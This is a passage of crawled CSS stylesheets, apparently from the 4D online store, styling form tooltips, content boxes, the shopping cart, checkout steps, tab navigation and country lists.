	position:absolute;
	display:none;
	background-color:#ffffa6;
	color:#000000;
	border:1px solid #151c6c;
	top:15px;
	left:80px;
}

#edit-field-visible-to-other-subs-value-wrapper:hover div.description{
	display:block;
}

#edit-field-intl-url-0-value-wrapper{
	position:relative;
}

#edit-field-intl-url-0-value-wrapper div.description{
	position:absolute;
	display:none;
	background-color:#ffffa6;
	color:#000000;
	border:1px solid #151c6c;
	top:15px;
	left:400px;
	width:500px;
}

#edit-field-intl-url-0-value-wrapper:hover div.description{
	display:block;
}

#edit-teaser-include-wrapper{
	display:none;
}

#switch_edit-body{
	visibility:hidden;
}

td.views-field-nid{
	width:5px;
}

td.views-field-title{
	width:230px;
}

td.views-field-changed{
	width:200px;
}

td.views-field-type{
	width:150px;
}

div.view-localized-content-intl tr{
	height:27px;
}

div.view-localized-content tr{
	height:27px;
}

#edit-field-solutionl3-teaser-0-value{
	font-family:'myriad-pro',arial;
	font-size:12px;
}

.description{
	font-size:10px;
}

#default_main_content div.node-inner, div.diff-section-title{
	display:none;
}

div.error{
	display:none;
}

.column_x3{
	display:inline-block;
	width:296px;
	margin-left:10px;
	vertical-align:top;
}

.first_column_x3{
	margin:0px;
}

.ui-tabs-panel {
	color:#666666 !important;
	font-family:arial !important;
	font-size:12px !important;
}

/*
* WYSIWYG CSS
*/

.box{
	position:relative;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	padding:7px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
}

.box_x1{
	position:relative;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	padding-left:20px;
	padding-right:20px;
	padding-top:17px;
	padding-bottom:10px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
}

.box_x2_left{
	position:relative;
	display:inline-block;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	width:42%;
	min-height:190px;
	padding-left:20px;
	padding-right:20px;
	padding-top:17px;
	padding-bottom:10px;
	margin-right:9px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
	vertical-align:top;
}

.box_x2_right{
	position:relative;
	display:inline-block;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	width:42%;
	min-height:190px;
	padding-left:20px;
	padding-right:20px;
	padding-top:17px;
	padding-bottom:10px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
	vertical-align:top;
}

.box_left{
	position:relative;
	float:left;
	margin-right:30px;
	margin-bottom:16px;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	padding:7px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

.box_right{
	position:relative;
	float:right;
	margin-left:30px;
	margin-bottom:16px;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	padding:7px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}
a.orange_link{
	font-size: 9px;
}
.box_price_x7 {
	font-size: 9px;
	bottom: 10px;
}
.box_img{
	position:relative;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	height:142px;
	padding-left:185px;
	padding-right:20px;
	padding-top:10px;
	padding-bottom:10px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
}
.box_x7_img {
	text-align: center;
}
.box_img_x2_fullpage_left{
	position:relative;
	display:inline-block;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	width:240px;
	height:142px;
	padding-left:185px;
	padding-right:20px;
	padding-top:10px;
	padding-bottom:10px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
	vertical-align:top;
}

.box_img_x2_fullpage_right{
	position:relative;
	display:inline-block;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	width:240px;
	height:142px;
	padding-left:185px;
	padding-right:20px;
	padding-top:10px;
	padding-bottom:10px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-left:10px;
	margin-bottom:10px;
	vertical-align:top;
}
.banner5_img img{
	width: 610px;
}
.margin-div{
	margin-top:10px;
}

.box_separetor{
	width:11px;
	display: table-cell;
}

.box_img h2{
	font-family:'myriad-pro',arial;
	font-size:20px;
	margin:0px;
	color:#666666;
}
.footer_box{
	height: 100%;
}
.box_img_x2_fullpage_left h2{
	font-family:'myriad-pro',arial;
	font-size:20px;
	margin:0px;
}

.box_img_x2_fullpage_right h2{
	font-family:'myriad-pro',arial;
	font-size:20px;
	margin:0px;
}
.box_summit_info{
	position: absolute;
	right: 30px;
	margin-top: 30px;
	border: 1px solid #FB7109;
	border-radius: 3px; 
	-moz-border-radius: 3px; 
	-webkit-border-radius: 3px;
}
.img_box{
	position:absolute;
	top:-1px;
	left:-1px;
}

.box_left_transparent{
	position:relative;
	float:left;
	margin-left:30px;
	margin-bottom:16px;
	min-width:2px;
	min-height:2px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

.box_right_transparent{
	position:relative;
	float:right;
	margin-left:30px;
	margin-bottom:16px;
	min-width:2px;
	min-height:2px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

.box_title{
	display:block;
	margin-top:5px;
	margin-bottom:3px;
	font-size:12px;
	font-weight:bold;
	color:#465c85;
	font-family:'myriad-pro',arial;
	font-size:12px;
}

.sidebar_box a{
	display:block;
	outline-style:none;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#7282a0;
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;
	height:17px;
	padding-top:4px;
}

a.sidebar_box_a_first{
	background-image:none;
}

.sidebar_box{
	position:relative;
	width:250px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	padding:10px;
	padding-top:5px;
	background-image:url('images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
	margin-bottom:14px;
	background-color:#ECECEC;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

.sidebar_box h3{
	color:#fff;
	margin-bottom:5px;
}

.left_column_400{
	float:left;
	width:400px;
	margin-right:40px;
}

#main_content a.orange_link, #main_content_2 a.orange_link, #main_content_3 a.orange_link, #main_content_xtras_banner	 a.orange_link, 
#main_content_full a.orange_link, #tab span.orange_link, #main_content_blog_list a.orange_link{
	position:relative;
	display:inline-block;
	border:1px solid #fb7109;
	height:16px;
	padding-top:2px;
	padding-left:8px;
	padding-right:20px;
	background-color:#fb7109;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	color:#ffffff;
	background-image:url('images/common/orange_link_arrow.jpg');
	background-position:right;
	background-repeat:no-repeat;
	text-decoration:none;
}

a.orange_link{
	position:relative;
	display:inline-block;
	border:1px solid #fb7109;
	height:16px;
	padding-top:2px;
	padding-left:8px;
	padding-right:20px;
	background-color:#fb7109;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	color:#ffffff;
	background-image:url('images/common/orange_link_arrow.jpg');
	background-position:right;
	background-repeat:no-repeat;
	text-decoration:none;
}

#main_content a.orange_link:hover, #main_content_2 a.orange_link:hover, #main_content_3 a.orange_link:hover, 
#main_content_xtras_banner a.orange_link:hover, #main_content_full a.orange_link:hover, #main_content_blog_list a.orange_link:hover{
	text-decoration:underline;
}

a.orange_link:hover{
	text-decoration:underline;
}

.orange_tag{
	display:inline-block;
	border:1px solid #fb7109;
	height:16px;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:8px;
	padding-right:8px;
	background-color:#fb7109;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	color:#ffffff;
	width:auto;
}

.bold_blue{
	font-weight:bold;
	color:#465c85;
}

.price{
	font-family:'myriad-pro',arial;
	font-size:16px;
	font-weight:bold;
	color:#67ae36;
}

.like_h2{
	margin:0px;
	margin-top:2px;
	margin-bottom:5px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-size:20px;
}

.like_h3{
	margin:0px;
	margin-top:2px;
	margin-bottom:7px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-size:20px;
}
/* Summit Store */
#summit_cmd{
	float: right;
	width: 50px;
	height: 20px;
}

.cmd{
	width: 15px;
}
/* Input Buttons*/
input.orange_submit{
	background-image: url('images/common/orange_link_arrow.jpg');
	background-position: right;
	background-repeat: no-repeat;
}
.partner_renewal{
	font-size: 12px;
	width: 250px;
}


--- FILE ---
content_type: text/css
request_url: https://store.4d.com/css/4D/store_dimention.css?vers=6
body_size: 16025
content:
/*
#main_menu ul li {
	top: -18px;
}

#main_menu .menu_l1 {
	top: 0px;
}*/

#distri_link{
	position: absolute;
	margin:0px;
	margin-top:3px;
	padding:0px;
	padding-top:2px;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#89a4d9;
	left: 575px;
}

#distri_link a{
	color:#89a4d9;
}

.imgDescDiv {
	display: inline-block;
	float: left;
	padding-bottom: 8px;
	position: relative;
	left: 6px;
	top: 2px;
}

.imgPlus {
	display: inline-block;
	position: relative;
	left: -12px;
}

/*
.right_bloc.staff{
	background-image:url('/images/ql_redheader_bkg.jpg');
	background-color:#ffeaea;
}*/

.right_bloc.staff {
	background-image:url('/sites/all/themes/dimention/images/common/black_box_fade.jpg');
}

.right_bloc.staff a{
	color: #545555;
}

.right_bloc.staff .right_bloc_edit a{
	color: #ffffff;
}

#distri_logo {
	margin-top: -5px;
}

.shopCart_contacts_support {
	display: inline-block;
	width: 380px;
}

.shopCart_contacts_licenses {
	display: inline-block;
	width: 380px;
}

#shopCart_Contacts .shopCart_contacts_licenses {
	width: 238px;
	padding: 0 0 0 14px;
}

#contact_supportAndlicenses h2, #contact_supportOnly h2, #contact_licensesOnly h2, #contact_curr_supportAndlicenses h2, #contact_curr_supportOnly h2, #contact_curr_licensesOnly h2 {
	font-style: italic;
	font-size: 14px;
	font-weight: normal;
}

#contact_supportAndlicenses .box_x1_with_header h3, #contact_supportOnly .box_x1_with_header h3, #contact_licensesOnly .box_x1_with_header h3, #contact_curr_supportAndlicenses .box_x1_with_header h3, #contact_curr_supportOnly .box_x1_with_header h3, #contact_curr_licensesOnly .box_x1_with_header h3{
	font-size: 12px;
}

.field_label {
	font-weight: bold;
}

.div_contract_contacts p {
	margin-top: 14px;
}

.contract_extend_div {
	text-align: right;
}

.contract_serviceBtn_div {
	text-align: right;
}

.customer_orderQuote_comment {
	border: 1px solid #ececec;
	margin-top: 12px;
	margin-bottom: 12px;
	padding: 6px;
}

.customer_orderQuote_comment h3 {
	font-size: 12px;
}

.contract_productContact_div {
	display: inline-block;
	font-style: normal;
	font-size: 18px;
	font-weight: bold;
	margin-top: 14px;
}

.contract_version_div {
	height: 26px;
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	color:#fff;
	font-size: 14px;
	padding-top: 10px;
	padding-left: 10px;
	position: relative;
	font-weight: bold;
	margin-top: 10px;
}

.contract_family_div {
	height: 19px;
	border-bottom: 1px solid #e3e3e3;
	padding-top: 6px;
	color: #465c85;
	font-weight: bold;
	font-size: 12px;
	padding-left: 23px;
}

.contract_productName_div {
	font-weight: bold;
	padding-left: 46px;
	text-align: left;
	padding-top: 5px;
	background-color: #ececec;
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 5px;
	margin-bottom: 0;
}

.contract_productName_div2 {
	display: inline-block;
}

.contract_productDL_div {
	padding-right: 7px;
	display: block;
	right: 16px;
	position: absolute;
	margin-top: -13px;
	font-style: italic;
	font-weight: normal;
}

.contract_productDL_div a {
	font-weight: bold;
	font-style: normal;
	margin-top: -4px;
}

.contract_licensePN_div {
	position: static;
	display: block;
	font-style: italic;
	font-weight: normal;
	font-size: 11px;
	margin-top: 5px;
}

.contract_licensePN_div p {
	margin-left: 30px;
	font-weight: normal;
	font-style: normal;
	font-size: 12px;
}

.div_contract_services h3 {
	font-size: 16px;
	margin-top: 19px;
	margin-bottom: -7px;
}

.div_contract_services h4 {
	margin-top: 10px;
	margin-bottom: 1px;
}

.div_contract_services p {
	margin-bottom: 2px;
}

.div_contract_service {
	margin-bottom: 12px;
}

.div_contract_products h3 {
	font-size: 16px;
	margin-top: 19px;
	margin-bottom: 1px;
}

.div_contract_contacts h3 {
	font-size: 16px;
	margin-top: 19px;
	margin-bottom: -7px;
}

#web_BetatestStore {
	position: absolute;
	top: 88px;
	left: 218px;
	width: 40%;
}

#web_BetatestStore img {
	width: 50%;
	opacity: 0.9;
}

/* STEPS */
#stepsDiv {
	display: inline-block;
	position: relative;
	margin-top: 10px;
	margin-bottom: 15px;
}

.steps_table {
	border-collapse: collapse;
}

.steps_table td {
	padding: 0;
	height: 24px;
}

.steps_left {
	width: 3px;
	height: 24px;
}

.steps_separator {
	width: 80px;
	height: 24px;
}

.steps_separator.steps_invoice {
	width: 213px;
}

#main_content_3 .steps_separator {
	width: 89px;
}

.steps_step {
	width: 24px;
	height: 24px;
}

.steps_right {
	width: 1px;
	height: 24px;
}

.step_current {
	font-weight: bold;
	text-align: center;
	font-size: 16px;
}

.step_todo, .step_done {
	text-align: center;
	font-size: 14px;
}

/* / STEPS */

/* SHOPPING CART */
#shoppingCart{
	border-collapse: collapse;
}

#shoppingCart_desc{
	text-align: left;
	padding-left: 10px;
}

#shoppingCart th{
	/*border:1px solid #e1e1e1;*/
	/*border-top:none;*/
	background-color:#ececec;
	/*padding:10px;*/
	/*padding-top:5px;*/
	background-image:url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
	color: #ffffff;
	/*border-bottom: 1px solid #e1e1e1;*/
	font-size: 12px;
	height: 34px;
}

.shoppingCart_footer{
	border: 1px solid #efd686;
	background-color: #ffe497;
	background-position: 0 bottom;
	background-repeat: repeat-x;
}

#shoppingCartHeader {
	border-right: 1px solid #8eb2ec;
}

#shoppingCart .shopCart_td_qty {
	text-align: center;
}

#shoppingCart td {
	padding: 8px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	text-align: left;
}

#shoppingCart .shoppingCartRemoveLink {
	font-weight: normal;
	font-style: normal;
}

/*corner_shopCart_bl*/
.corner_shopCart_bl{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom: 0;
	left: 0;
	z-index:100;
}

.corner_shopCart_br{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom: 0;
	right: 0;
	z-index:100;
}

#shoppingCartDiv {
	display: block;
	position: relative;
}

#shoppingCartDiv input {
	text-align: right;
}

.shoppingCart_IncTax {
	font-size: 9px;
}

.alternate{
	background-position:top;
	background-repeat:repeat-x;
	border-right: 1px solid #dadada;
	border-left: 1px solid #dadada;
	border-top: 1px solid #e1e1e1;
}
.alternate_infotext{
	background-position:top;
	background-repeat:repeat-x;
	border-right: 1px solid #dadada;
	border-left: 1px solid #dadada;
	color: #E40000;
	text-align: justify;
}
.alternate_2 {
	background: #ececec url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
	border-right: 1px solid #dadada;
	border-left: 1px solid #dadada;
}

.alternate_contacts {
	background: #ececec url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
	border-right: 1px solid #dadada;
	border-left: 1px solid #dadada;
}

.shopCart_contacts_support{
	padding-left: 14px;
	font-size: 11px;
	vertical-align: top;
}

.shopCart_contacts_licenses{
	padding-left: 42px;
	font-size: 11px;
	vertical-align: top;
}

.shopCart_contacts_title {
	font-weight: bold;
	font-size: 12px;
}

.shopCart_row_Expansion {
	display: block;
	position: relative;
}

.shopping_cart_plus {
	position: absolute;
	top: 10px;
	left: 40px;
}

.shopCart_expansion_text {
	position: relative;
	left: 60px;
}

#shoppingCart .shopCart_footer_labels {
	text-transform: uppercase;
	text-align: right;
}

.shopCart_totalAmount{
	font-weight: bold;
	color: #61af37;
	font-size: 16px;
}

.shopCart_footer_labels .shopCart_totalAmount {
	color: #666666;
	font-size: 12px;
}

.shoppingCart_ArticleName {
	color: #465c85;
	font-weight: bold;
	font-size: 14px;
}

.shopCart_expansion_text .shoppingCart_ArticleName {
	color: #666666;
	font-size: 12px;
}

.shoppingCart_Connections {
	font-style: italic;
}

.shoppingCart_QtyDiv {
	display: inline-block;
	position: relative;
	padding-right: 4px;
	padding-left: 4px;
	height: 24px;
	padding-top: 1px;
	border: none;
	width: 100px;
}

.shopping_cart_qtyBtn {
	vertical-align: -5px;
}

.shoppingCart_reference {
	color: #939393;
	font-size: 11px;
}

.corner_qty_tl {
	position:absolute;
	margin:0px;
	padding:0px;
	top: 0;
	left: -1px;
	z-index:100;
}

.corner_qty_tr{
	position:absolute;
	margin:0px;
	padding:0px;
	top: 0;
	right: -1px;
	z-index:100;
}

.corner_qty_bl{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom: -1px;
	left: -1px;
	z-index:100;
}

.corner_qty_br{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom: -1px;
	right: -1px;
	z-index:100;
}

#shopping_cart_actions a {
	font-weight: normal;
	font-style: normal;
	line-height: 20px;
}

#shopping_cart_actions table {
	width: 100%;
}

#shopping_cart_actions .alert {
	text-align: right;
}

#shopping_cart_actions .shoppingCart_continue {
	display: inline-block;
	position: relative;
	height: 28px;
	background: url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	color: #ffffff;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: #639728 1px 1px 1px;
	font-size: 14px;
	padding-right: 32px;
	padding-top: 5px;
	padding-left: 11px;
	margin-left: 10px;
}

.corner_chkout_tl {
	position:absolute;
	margin:0px;
	padding:0px;
	top: 0;
	left: 0;
	z-index:100;
}

.chkout_check {
	position:absolute;
	margin:0px;
	padding:0px;
	right: 1px;
	z-index:100;
	top: 5px;
}

.corner_chkout_tr{
	position:absolute;
	margin:0px;
	padding:0px;
	top: 0;
	right: -2px;
	z-index:100;
}

.corner_chkout_r{
	position:absolute;
	margin:0px;
	padding:0px;
	top: 5px;
	right: -2px;
	z-index:100;
	height: 22px;
	width: 3px;
}

.corner_chkout_bl{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom: 0;
	left: 0;
	z-index:100;
}

.corner_chkout_br{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom: 0;
	right: -2px;
	z-index:100;
}

/* / SHOPPING CART */


#breadcrumb a{
	background: #f5f5f5 url(/sites/all/themes/dimention/images/common/breadcrumb_bg.jpg) repeat-x;
	line-height: 16px;
}

#breadcrumb{
	line-height: 17px;
}

#article_picture {
	position: relative;
	text-align: center;
	display: inline-block;
	vertical-align: top;
	width: 220px;
	padding-left: 10px;
}

#article_name {
	font-size: 20px;
}
#article_subname {
	font-size:14px;
}
#article_longDescription {
	width: 370px;
	display: inline-block;
	position: relative;
	text-align: justify;
}

#article_longDescription img {
	position: relative;
	bottom: -3px;
}

.article_participantIntroduction {
	display: inline-block;
	width: 500px;
}

.article_contactNumberDiv {
	display: inline-block;
	position: relative;
	padding-right: 4px;
	padding-left: 4px;
	height: 24px;
	background: url(/images/shopping_cart/qty_bg_fade.jpg) repeat-x;
	padding-top: 1px;
	border-right: 1px solid #d6d6d6;
	border-left: 1px solid #d7d7d7;
	border-bottom: 1px solid #f4f4f4;
	z-index: 1;
	margin-left: 5px;
}

.contract_contact_email_service {
	width: 224px;
}

.contract_contact_firstname_service {
	width: 134px;
}

.contract_contact_lastname_service {
	width: 180px;
}

#article_description {
	/*height: 320px;*/
	width: 611px;
	margin-bottom: 50px;
}

.hidden {
	visibility: hidden;
	display: none;
}

.box_x1_with_header_special_info {
	background: url(/sites/all/themes/dimention/images/common/special_info.png) no-repeat;
	display: block;
	position: absolute;
	top: -13px;
	right: 10px;
	height: 57px;
	width: 143px;
	padding-top: 7px;
	padding-left: 9px;
	text-align: center;
	font-weight: bold;
}

.box_x1_with_header_special_info2 {
	background: url(/sites/all/themes/dimention/images/common/special_info_green.png) no-repeat;
	display: block;
	position: absolute;
	top: -13px;
	right: 10px;
	height: 57px;
	width: 143px;
	padding-top: 13px;
	padding-left: 9px;
	text-align: center;
	font-weight: bold;
}

.box_x1_with_header_description {
	background: #cecece url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
	position:relative;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	padding: 10px 10px 8px;
}

.article_maintenance .box_x1_with_header_description {
	background: #f9f9f9 url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
}

.article_options_IncludedClients {
	/* color: #61af37; */
	font-weight: bold;
}

.expPrice_Div {
	display: inline-block;
}

.article_optionDispatch {
	display: block;
	visibility: visible;
	background: #cecece url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
	position:relative;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	padding: 10px 10px 8px;
}

.box_x1_with_header{
	position:relative;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom: 20px;
	margin-top: 13px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.box_x1_with_header h3{
	margin-bottom: 5px;
	padding-top: 0;
	padding-left:10px;
	margin-top: 7px;
	font-size: 14px;
}

.box_x1_with_header_name {
	color: #465c85;
}

.box_x1_with_header_item{
	display:block;
	outline-style:none;
	background-image:url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;	padding-top: 10px;
	padding-left: 10px;
	padding-bottom: 7px;
	font: 12px/17px arial;
}

.article_maintenance .box_x1_with_header_item{
	font: 12px/27px arial;
}

.p_price {
	text-align: center;
	padding-left: 50px;
	margin-top: 7px;
}

.article_public_price{
	text-decoration: line-through;
}

.article_price_label, .article_price{
	font-weight: bold;
}

#article_notAvailableInvisible {
	padding-top: 30px;
	padding-left: 10px;
	font-size: 14px;
}

.box_x1_with_header_desc_title {
	margin-bottom: 6px;
}

.article_configAddToCart {
	position: absolute;
	top: 12px;
	right: 10px;
}

.article_configAmount {
	font-weight: bold;
	font-size: 16px;
}

#Article_Amount{
	color: #61af37;
}

.yellow_box {
	position:relative;
	border:1px solid #efd686;
	background-color: #ffe497;
	background-position: 0 bottom;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
	padding: 17px 20px 14px;
}

.box_x1_vertical {
	position: relative;
	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom: 10px;
	padding: 17px 20px 10px;
}

.box_x1_vertical_img img {
	margin-top: 8px;
}
.box_x1_vertical_img {
	text-align: left;
	padding-right: 9px;
	padding-bottom: 14px;
	position: relative;
	display: inline-block;
	width: 210px;
	vertical-align: top;
	margin-right: 15px;
}

.box_x4 {
	width: 127px;
	display: inline-block;
	margin-right:9px;
	height: 335px;
}
.box_x4_last {
	width: 128px;
	display:inline-block;
	height: 335px;
}
.box_x4_img img {
	width: 115px;
	margin-top: 8px;
}
.box_x4_img {
	text-align: center;
	padding-right: 9px;
}
.box_title {
	font-weight: bold;
	color: #465c85;
	font-size: 13px;
	text-align: left;
	margin-top: 16px;
	margin-bottom: 9px;
}
.box_desc {
	font-size: 10px;
	text-align: left;
	margin-bottom: 29px;
	line-height: 12px;
}

.box_price {
	font-size: 9px;
	position: absolute;
	bottom: 10px;
}

.box_price_price{
	font-weight: bold;
	font-size: 11px;
}

.box_more_info{
	position: absolute;
	text-align: right;
	bottom: 10px;
	right: 7px;
	font-weight: bold;
}

.box_x1_vertical_right {
	position: relative;
	display: inline-block;
	width: 330px;
	top: -7px;
}

.box_x1_vertical .box_title {
	/*position: absolute;
	top: 15px;
	left: 278px;
	right: 10px;*/
}

.box_x1_vertical .box_desc {
	/*position: absolute;
	top: 88px;
	left: 278px;
	right: 10px;
	margin-bottom: 18px;*/
}

.box_x1_vertical .box_price {
	left: 257px;
}

#staff_body .box_x1_vertical .box_title {
	position: absolute;
	top: 3px;
	left: 198px;
	right: 10px;
}

#staff_body .box_x1_vertical .box_desc {
	position: absolute;
	top: 40px;
	left: 198px;
	right: 10px;
	margin-bottom: 18px;
}

#main_content_3 .box_more_info a.orange_link{
	height: 16px;
	padding-left:6px;
	padding-right:18px;
	font-size: 10px;
	background-position: right -3px;
	line-height: 13px;
}

#main_content_3 .box_x1_with_header_item a.orange_link{
	height: 16px;
	padding-left:6px;
	padding-right: 18px;
	font-size: 10px;
	background-position: right -3px;
	top: -6px;
	line-height: 13px;
	margin-right: 12px;
	margin-top: 11px;
}


.box_x3 {
	width: 178px;
	display:inline-block;
	margin-right: 7px;
	height: 325px;
}
.box_x3_last {
	width: 179px;
	display:inline-block;
	height: 325px;
}
.box_x3_img img {
	width: 115px;
	margin-top: 8px;
}
.box_x3_img {
	text-align: center;
}

.box {
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.box_standard_text {
	line-height: 17px;
}

.box_autoHeight {
	height: auto;
	padding-bottom: 30px;
}

#main_content_full .country_selection{
	width: 800px;
	left: 70px;
	vertical-align: top;
}

#main_content_full .country_selection a {
	font-size: 11px;
	line-height: 14px;
}

#main_content_full .country_selection .country_letters {
	padding: 4px;
}

#main_content_full .country_selection .country_letters:hover {
	background-color: #87a9e6;
	color: white;
}

#main_content_full .countryList_col1 {
	width: 252px;
	position: relative;
	top: -8px;
}

#main_content_full .countryList_col2 {
	width: 254px;
	position: absolute;
	top: 57px;
	left: 271px;
}

#main_content_full .countryList_col3 {
	width: 256px;
	position: absolute;
	top: 57px;
	left: 534px;
}

/*#main_content_full .countryList_col1, #main_content_full .countryList_col2, #main_content_full .countryList_col3 {

}*/

#main_content_full .countryList_An a {
	font-weight: bold;
	background-color: #87a9e6;
	background-image:url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg');
	padding-left: 9px;
	color: white;
	margin-bottom: 5px;
	margin-top: 12px;
	display: block;
	height: 16px;
	padding-top: 2px;
}

#main_content_full .countryList_An a:hover {
	text-decoration: none;
}

.countryList_Cou {
	padding-left: 10px;
	text-align: left;
	height: 16px;
	padding-top: 2px;
}

#main_center .countryList_Cou a {
	display: block;
	color: #666666;
	white-space: nowrap;
	background-color: transparent;
}

#main_center .countryList_Cou:hover {
	background-color: #666666;
}

#main_center .countryList_Cou:hover a {
	color: white;
}

/* TAB NAV */
#tabnav{
	height: 36px;
	padding-left: 0px;
	background: url(/images/tab_bottom.gif) repeat-x bottom;
	margin: 10px 0px 0px 0;
}

#tabnav ul, #tabnav li{
	margin: 0;
	padding: 0;
  	display: inline;
  	list-style-type: none;

  	float: left;
	background: #f3f3f3;
	text-decoration: none;
	color: #465c85;
	border-width: 1px;
	border-color: #f3f3f3;
	border-top: 1px solid #ccc;
	font: 15px arial;
	background-position:top;
	background-repeat:repeat-x;
	border-right: 1px solid #ccc;
	height: 34px;
}

#tabnav a:link, #tabnav a:visited {
	float: left;
	text-decoration: none;
	color: #465c85;
	font: 12px arial;
	padding: 7px 10px 2px;
}

#tabnav a:link.tabnav_active, #tabnav a:visited.tabnav_active {
	border-bottom: 1px solid #fff;
	background: #fff;
	color: #666666;
	border-top: 3px solid #fb7109;
	font-weight: bold;
	border-left: 1px none #ccc;
	margin-top: -1px;
	height: 23px;
	padding-top: 5px;
	padding-bottom: 4px;
}

/*#tabnav .tabnav_left_tab a:link.tabnav_active, #tabnav .tabnav_left_tab a:visited.tabnav_active {
	border-left: 1px solid #ccc;
	height: 26px;
}*/

#tabnav_left_tab {
	border-left: 1px solid #ccc;
	height: 26px;
}

#tabnav a:hover {
	background: #fff;
	height: 24px;
}

.store_home_body_active {
	visibility: visible;
	display: block;
}

.store_home_body_inactive {
	visibility: hidden;
	display: none;
}

.store_home_tab_1 {
	visibility: visible;
	display: block;
}

.store_home_tab_inactive_1 {
	visibility: hidden;
	display: none;
}

.store_home_tab_2 {
	visibility: hidden;
	display: none;
}

.store_home_tab_inactive_2 {
	visibility: visible;
	display: block;
}

.store_home_tab_3 {
	visibility: hidden;
	display: none;
}

.store_home_tab_inactive_3 {
	visibility: visible;
	display: block;
}

/* /TAB NAV */
.store_chapter{
	color:#666666;
	margin:0px;
	margin-top: 10px;
	margin-bottom:8px;
	padding: 0;
	color:#666666;
	font: normal 18px arial;
}

.store_hr {
	color: #bfbfbf;
	background-color: #bfbfbf;
	height: 1px;
	border-width: 0;
	padding-bottom: 0;
}

#ww_selector{
	width: 132px;
}

#logout_link{
	top:0px;
	right:130px;
	margin:0px;
	margin-top:3px;
	padding:0px;
	padding-left:25px;
	padding-top:2px;
	background-image:url('/sites/all/themes/dimention/images/common/logout.jpg');
	background-position:top left;
	background-repeat:no-repeat;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#89a4d9;
}

#logout_link a{
	color:#89a4d9;
}

.right_bloc_item_type{
	display:block;
	outline-style:none;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#7282a0;
	background-image:url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg);
